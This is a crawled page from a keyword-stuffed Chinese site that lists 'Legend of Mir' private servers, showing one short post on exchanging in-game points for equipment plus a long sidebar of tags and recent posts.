

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87
body_size: 12868
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
        <center><script type="text/javascript" src="/gg.js"></script></center>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /> 
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta name="keywords" content="传奇sf,传奇私服,1.76复古传奇,1.85合击传奇,传奇私服发布网" />
	<meta name="description" content="zhaosf999传奇新服网（www.chinamonstar.com）-全国最大的新开超级变态传奇私服发布网站，拥有国内最好的新开1.76复古传奇私服发布系统，让广大热血传奇sf玩家能够更加方便快捷的找私服，找到心目中最理想的新开单职业传奇私服，目前本站最为特色的是网通1.85英雄合击传奇私服发布系统，能够更加的智能便捷快速更新今日新开传奇网站，欢迎广大新开传奇私服玩家来本站体念。" />
	<title>新开传奇 | 网通1.76复古精品传奇sf|1.85英雄合击传奇|新开超级变态传奇私服发布网站</title>
	<meta name="generator" content="Z-Blog 2.2 Prism Build 140101" />
	<link rel="stylesheet" rev="stylesheet" href="http://www.chinamonstar.com/zb_users/theme/sailcat/source/style.css.asp" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" href="http://www.chinamonstar.com/feed.asp" title="网通1.76复古精品传奇sf|1.85英雄合击传奇|新开超级变态传奇私服发布网站"/>
	<script src="http://www.chinamonstar.com/zb_system/script/common.js" type="text/javascript"></script>
	<script src="http://www.chinamonstar.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
        <script src="http://www.chinamonstar.com/zb_users/theme/sailcat/SCRIPT/avatar.js" type="text/javascript"></script>
        <script src="http://www.chinamonstar.com/zb_users/theme/sailcat/SCRIPT/maosay.js" type="text/javascript"></script>
</head>

<body class="multi catalog">
<div id="roll"><div title="回到顶部" id="roll_top"></div><div title="转到底部" id="fall"></div></div>
<div id="headerbg">
  <div class="header">
    <div class="topnav"><li><a href="http://www.chinamonstar.com/">首页</a></li><li id="menu-cate-1"><a href="http://www.chinamonstar.com/catalog.asp?cate=1">新开传奇私服</a></li><li id="menu-cate-2"><a href="http://www.chinamonstar.com/catalog.asp?cate=2">1.76复古传奇</a></li><li id="menu-cate-3"><a href="http://www.chinamonstar.com/catalog.asp?cate=3">1.85合击传奇</a></li><li id="menu-cate-4"><a href="http://www.chinamonstar.com/catalog.asp?cate=4">单职业传奇sf</a></li><li id="menu-cate-6"><a href="http://www.chinamonstar.com/catalog.asp?cate=6">超级变态传奇私服</a></li><li id="menu-cate-5"><a href="http://www.chinamonstar.com/catalog.asp?cate=5">zhaosf999发布网</a></li></div>

  <div class="rss">
    <ul>
      <li><a href="http://www.chinamonstar.com/feed.asp" target="_blank" class="icon1" title="欢迎订阅" style="text-index:0px;"></a></li>
      <li><a href="http://r.qq.com/cgi-bin/reader_switch?u=http://www.chinamonstar.com/feed.asp" target="_blank" class="icon2" title="订阅邮箱" style="text-index:0px;"></a></li>
      <li><a href="http://t.qq.com/" target="_blank" class="icon3" title="腾讯微博" style="text-index:0px;"></a></li>
      <li><a href="http://weibo.com" target="_blank" class="icon4" title="新浪微博" style="text-index:0px;"></a></li>
    </ul>
  </div>

  <div class="clear"></div>
    <div class="title" style="display:none">
      <h1><a href="http://www.chinamonstar.com/">网通1.76复古精品传奇sf|1.85英雄合击传奇|新开超级变态传奇私服发布网站</a></h1>
      <h3>zhaosf999传奇新服网</h3>
    </div>
    <div class="logo" style="display:block"><a href="http://www.chinamonstar.com/"><img src="http://www.chinamonstar.com/zb_users/theme/sailcat/INCLUDE/logo.png" /></a></div>
    <div class="search">
      <form method="post" action="http://www.chinamonstar.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /><input type="submit" value="提交" name="btnPost" id="btnPost" /></form>
    </div>
    <div class="clear"></div>
  </div>
</div>

<div id="content">
  
  <div id="main">
    <div class="post cate1 auth1">
      <div class="post_time">
<h6>12月</h6><h5>13</h5><h6>2022</h6></div>
      <div class="post_r">
      <div class="post_t">
        <div class="post_body">
          <h2><a href="http://www.chinamonstar.com/post/31.html" title="在新开传奇里积分可以兑换哪些材料？">在新开传奇里积分可以兑换哪些材料？</a></h2>
          <div class="post_content2">
            <div class="post_tu"><a href="http://www.chinamonstar.com/post/31.html" target="_blank" title="在新开传奇里积分可以兑换哪些材料？"><img src="http://www.chinamonstar.com/zb_users/plugin/MiniTu/noimg.png" alt="在新开传奇里积分可以兑换哪些材料？" /></a></div><div class="post_index"><p>&nbsp;</p><p style="margin: 15px 0px; color: rgb(102, 102, 102); text-transform: none; text-indent: 32px; letter-spacing: normal; font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, Arial, &quot;Noto Sans&quot;, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 16px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">装备的出现是很多新开传奇sf中高端玩家享受和体验提升的一种标准和目标，每件装备都拥有不俗的属性，但是想要在传奇中收获属于自己的完美属性，我们需要做的就是在不同的装备中找到完美的装备来完成提升个人的实力。 在传奇的游戏里面，很多的玩家都会选择适合自己的装备进行提升防御和攻击，一些极品的装备存在于游戏中，比如进行神器屠龙、神器逍遥扇、英雄怒斩、龙牙、逍遥扇等等，而今天我们要介绍的就是在该传奇中的三把不同极品的装备，该装备在游戏中我们可以通过天地灵宝积分*20来进行兑换，而在这里进行1000次兑换，则可以在传奇遗忘之塔地图中击杀教主或者完美的超级boss来获取，拥有了这样的游戏设定，各位的后期发展将会更加迅速，这样的游戏模式就会成为我们提升个人的根本。</p><!--autointro--></div>
          </div>
        </div>
        <div class="post_f">
          <div class="post_info">
            <span class="post_more"><a href="http://www.chinamonstar.com/post/31.html" title="详细阅读 在新开传奇里积分可以兑换哪些材料？">阅读全文</a></span><a href="#">发布：admin</a>　<a href="http://www.chinamonstar.com/catalog.asp?cate=1" title="查阅分类 新开传奇私服">分类：新开传奇私服</a>　<a href="#">评论：0条</a>　<a href="#">浏览：<span id="spn31"></span>次</a>
		    <script type="text/javascript">LoadViewCount(31)</script>
          </div>
        </div>
      </div>
      </div>
     <div class="clear"></div>
    </div>

    <div class="pagebar">
      <a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87"><span class="page last-page">&raquo;</span></a>
    </div>
    
  </div>
  
  <div id="sidebar">
    <dl class="function" id="divCalendar">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>日历</h2>
      <div class="sidebar_b"><div><script src="http://www.chinamonstar.com/zb_system/function/c_html_js.asp?date=now" type="text/javascript"></script></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divCatalog">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>网站分类</h2>
      <div class="sidebar_b"><ul><li class="li-cate cate-1"><a href="http://www.chinamonstar.com/catalog.asp?cate=1">新开传奇私服<span class="article-nums"> (49)</span></a></li><li class="li-cate cate-2"><a href="http://www.chinamonstar.com/catalog.asp?cate=2">1.76复古传奇<span class="article-nums"> (45)</span></a></li><li class="li-cate cate-3"><a href="http://www.chinamonstar.com/catalog.asp?cate=3">1.85合击传奇<span class="article-nums"> (44)</span></a></li><li class="li-cate cate-4"><a href="http://www.chinamonstar.com/catalog.asp?cate=4">单职业传奇sf<span class="article-nums"> (41)</span></a></li><li class="li-cate cate-5"><a href="http://www.chinamonstar.com/catalog.asp?cate=5">zhaosf999发布网<span class="article-nums"> (42)</span></a></li><li class="li-cate cate-6"><a href="http://www.chinamonstar.com/catalog.asp?cate=6">超级变态传奇私服<span class="article-nums"> (41)</span></a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divPrevious">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>最近发表</h2>
      <div class="sidebar_b"><ul><li><a href="http://www.chinamonstar.com/post/268.html" title="迷失私服: 游戏服务器, 网络安全, 玩家体验"><span class="article-date">[10/28]</span>迷失私服: 游戏服务器, 网络安全, 玩家体验</a></li><li><a href="http://www.chinamonstar.com/post/267.html" title="最热血传奇：热血传奇游戏攻略、玩家心得和怀旧魅力"><span class="article-date">[10/28]</span>最热血传奇：热血传奇游戏攻略、玩家心得和怀旧魅力</a></li><li><a href="http://www.chinamonstar.com/post/266.html" title="每日新开传奇：探索全新传奇游戏的魅力"><span class="article-date">[10/28]</span>每日新开传奇：探索全新传奇游戏的魅力</a></li><li><a href="http://www.chinamonstar.com/post/265.html" title="好传奇私服：全面解析与最佳选择"><span class="article-date">[10/28]</span>好传奇私服：全面解析与最佳选择</a></li><li><a href="http://www.chinamonstar.com/post/264.html" title="传奇176版本"><span class="article-date">[10/28]</span>传奇176版本</a></li><li><a href="http://www.chinamonstar.com/post/263.html" title="传奇单职业版本网站的全面指南"><span class="article-date">[10/28]</span>传奇单职业版本网站的全面指南</a></li><li><a href="http://www.chinamonstar.com/post/262.html" title="新开传奇999：探索全新游戏体验"><span class="article-date">[10/27]</span>新开传奇999：探索全新游戏体验</a></li><li><a href="http://www.chinamonstar.com/post/261.html" title="新开传奇发布: 如何选择适合的传奇游戏平台"><span class="article-date">[10/27]</span>新开传奇发布: 如何选择适合的传奇游戏平台</a></li><li><a href="http://www.chinamonstar.com/post/260.html" title="最新迷失单职业"><span class="article-date">[10/27]</span>最新迷失单职业</a></li><li><a href="http://www.chinamonstar.com/post/259.html" title="1.80复古传奇的魅力与吸引力"><span class="article-date">[10/27]</span>1.80复古传奇的魅力与吸引力</a></li><li><a href="http://www.chinamonstar.com/post/258.html" title="新开我本沉默迷失：探索这款经典游戏的魅力"><span class="article-date">[10/27]</span>新开我本沉默迷失：探索这款经典游戏的魅力</a></li><li><a href="http://www.chinamonstar.com/post/257.html" title="单职业打金: 游戏运营, 收益优化, 角色选择"><span class="article-date">[10/27]</span>单职业打金: 游戏运营, 收益优化, 角色选择</a></li><li><a href="http://www.chinamonstar.com/post/256.html" title="至尊传奇公益服：探索全新游戏体验"><span class="article-date">[10/26]</span>至尊传奇公益服：探索全新游戏体验</a></li><li><a href="http://www.chinamonstar.com/post/255.html" title="传奇最新: 游戏动态、更新内容与玩家体验"><span class="article-date">[10/26]</span>传奇最新: 游戏动态、更新内容与玩家体验</a></li><li><a href="http://www.chinamonstar.com/post/254.html" title="迷失传奇发布：重温经典，开启新篇章"><span class="article-date">[10/26]</span>迷失传奇发布：重温经典，开启新篇章</a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divTags">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>Tags列表</h2>
      <div class="sidebar_b"><ul><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">热血传奇私服<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E76%E5%A4%8D%E5%8F%A4%E4%BC%A0%E5%A5%87">1.76复古传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">热血单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87">1.80合击传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%B6%85%E7%BA%A7%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">超级变态传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=zhaosf999%E5%8F%91%E5%B8%83%E7%BD%91">zhaosf999发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%BD%91%E9%80%9A1%2E76%E5%A4%8D%E5%8F%A4%E4%BC%A0%E5%A5%87">网通1.76复古传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E8%8B%B1%E9%9B%84%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87">1.80英雄合击传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">1.80合击传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">热血传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=sf999">sf999<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">sf999传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A5%BD%E7%A7%81%E6%9C%8D">好私服<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">单职业传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">传奇私服网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">传奇私服发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%A7%81%E6%9C%8D999">私服999<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E8%B6%85%E5%8F%98%E7%A7%81%E6%9C%8D">传奇超变私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87">新开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">传奇私服<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%B8%B8%E6%88%8F">传奇游戏<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E6%89%93%E9%87%91%E6%9C%8D%E4%BC%A0%E5%A5%87">单职业打金服传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=2003%E6%88%91%E6%9C%AC%E6%B2%89%E9%BB%98">2003我本沉默<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BD%A9%E8%BE%95%E7%81%AB%E9%BE%99">轩辕火龙<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%85%AC%E7%9B%8A%E5%90%A7">传奇公益吧<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">迷失传奇单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A">超变单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E76%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91%E6%96%B0%E5%BC%80%E6%9C%8D">1.76传奇发布网新开服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A4%8D%E5%8F%A4%E5%8D%95%E8%81%8C%E4%B8%9A%E7%BD%91%E7%AB%99">复古单职业网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E6%94%BB%E7%95%A5">单职业攻略<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=30ko%E6%88%98%E7%A5%9E%E9%87%91%E5%B8%81">30ko战神金币<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91">最新传奇sf发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">176单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%B1%A0%E9%BE%99%E4%BC%A0%E5%A5%87">屠龙传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%89%B9%E8%89%B2%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">特色迷失传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%BD%91%E9%80%9A%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">网通传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">传奇发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E5%A4%8D%E5%8F%A4">176复古<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=30ko%E5%A4%8D%E5%8F%A4">30ko复古<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%89%BEsf%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">找sf传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A4%A7%E6%9E%81%E5%93%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">大极品传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%89%BE%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">找迷失传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=c%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">c传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=99s">99s<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A4%8D%E5%8F%A4">复古<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%80%8E%E4%B9%88%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">怎么开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%BE%AE%E5%8F%98%E4%BC%A0%E5%A5%87">微变传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%88%80%E5%88%80%E7%A7%92%E8%A1%80%E5%8D%95%E8%81%8C%E4%B8%9A">刀刀秒血单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A%E7%89%88%E6%9C%AC">最新迷失单职业版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A4%8D%E5%8F%A476">复古76<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D">单职业传奇新服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">迷失传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A4%8D%E5%8F%A4%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">复古单职业传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%89%93%E9%87%91">传奇打金<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E6%88%98%E7%A5%9E%E9%87%91%E5%B8%81">1.80战神金币<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%98%E7%BD%91%E7%AB%99">传奇变网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%BD%92%E6%9D%A5">传奇归来<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%B8%89%E6%98%9F%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A%E7%AC%AC%E4%BA%8C%E5%AD%A3">三星迷失单职业第二季<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A5%BD%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">好传奇私服<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E5%8C%BA">传奇新区<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=180%E7%81%AB%E9%BE%99%E4%BC%A0%E5%A5%87">180火龙传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%A7%81%E6%9C%8D%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">私服传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%A5%9E%E4%BD%91%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">神佑单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99%E6%96%B0%E5%BC%80%E7%BD%91">传奇网站新开网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%97%A0%E9%9C%80%E5%AE%A2%E6%88%B7%E7%AB%AFchuanqiwangzh">无需客户端chuanqiwangzh<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8D%95%E8%81%8C%E4%B8%9A%E6%89%93%E9%87%91%E7%A7%81">传奇单职业打金私<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=wg999">wg999<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87176%E5%8D%95%E8%81%8C%E4%B8%9A">传奇176单职业<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">1.80传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">传奇私服发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E5%AE%8C%E7%BE%8E%E4%BC%A0%E5%A5%87">1.80完美传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%86%B0%E9%9B%AA%E4%BC%A0%E5%A5%87%E6%B8%B8%E6%88%8F">冰雪传奇游戏<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E5%BE%AE%E7%AB%AF">单职业微端<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%89%BE%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A">找迷失单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E8%AF%B4">单职业传说<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a 